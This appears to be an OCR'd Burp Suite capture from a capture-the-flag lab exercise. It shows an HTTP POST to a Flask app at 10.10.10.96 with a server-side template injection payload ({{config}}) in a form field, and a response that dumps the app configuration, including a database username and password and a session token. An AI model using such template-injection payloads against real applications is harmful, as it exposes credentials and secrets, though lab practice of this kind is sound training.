 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.10.10.96:8080
0 Connection: close
1 Referer: http://10.10.10.96:8080/
2 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY5M
TIzNDU1M30.R8kweu_T6oL0SscSwPCggHiXLi_UhVF7nqM8PiWFXkQ
3 Upgrade-Insecure-Requests: 1
4
5 name=simon&desc={{config}}
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1716
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Sat, 05 Aug 2023 10:53:42 GMT
7
8 Name: simon desc: &lt;Config {&#39;JSON_AS_ASCII&#39;: True,
&#39;USE_X_SENDFILE&#39;: False, &#39;SQLALCHEMY_DATABASE_URI&#39;:
&#39;mysql+pymysql://dorthi:N0Pl4c3L1keH0me@10.100.10.4/ozdb&#39;,
&#39;SESSION_COOKIE_SECURE&#39;: False, &#39;SQLALCHEMY_TRACK_MODIFICATIONS&#39;:
None, &#39;SQLALCHEMY_POOL_SIZE&#39;: None, &#39;SQLALCHEMY_POOL_TIMEOUT&#39;:
None, &#39;SESSION_COOKIE_PATH&#39;: None, &#39;SQLALCHEMY_RECORD_QUERIES&#39;:
None, &#39;SESSION_COOKIE_DOMAIN&#39;: None, &#39;SESSION_COOKIE_NAME&#39;:
&#39;session&#39;, &#39;SQLALCHEMY_BINDS&#39;: None,
&#39;SQLALCHEMY_POOL_RECYCLE&#39;: None, &#39;MAX_COOKIE_SIZE&#39;: 4093,
&#39;SESSION_COOKIE_SAMESITE&#39;: None, &#39;PROPAGATE_EXCEPTIONS&#39;: None,
&#39;ENV&#39;: &#39;production&#39;, &#39;DEBUG&#39;: False,
&#39;SQLALCHEMY_COMMIT_ON_TEARDOWN&#39;: False, &#39;SECRET_KEY&#39;: None,
&#39;EXPLAIN_TEMPLATE_LOADING&#39;: False, &#39;SQLALCHEMY_NATIVE_UNICODE&#39;:
None, &#39;MAX_CONTENT_LENGTH&#39;: None, &#39;SQLALCHEMY_ECHO&#39;: False,
&#39;APPLICATION_ROOT&#39;: &#39;/&#39;, &#39;SERVER_NAME&#39;: None,
&#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;,
&#39;JSONIFY_PRETTYPRINT_REGULAR&#39;: False, &#39;TESTING&#39;: False,
&#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timedelta(31),
&#39;TEMPLATES_AUTO_RELOAD&#39;: None, &#39;TRAP_BAD_REQUEST_ERRORS&#39;: None,
&#39;JSON_SORT_KEYS&#39;: True, &#39;JSONIFY_MIMETYPE&#39;:
&#39;application/json&#39;, &#39;SQLALCHEMY_MAX_OVERFLOW&#39;: None,
&#39;SESSION_COOKIE_HTTPONLY&#39;: True, &#39;SEND_FILE_MAX_AGE_DEFAULT&#39;:
datetime.timedelta(0, 43200), &#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None,
&#39;SESSION_REFRESH_EACH_REQUEST&#39;: True, &#39;TRAP_HTTP_EXCEPTIONS&#39;:
False}&gt;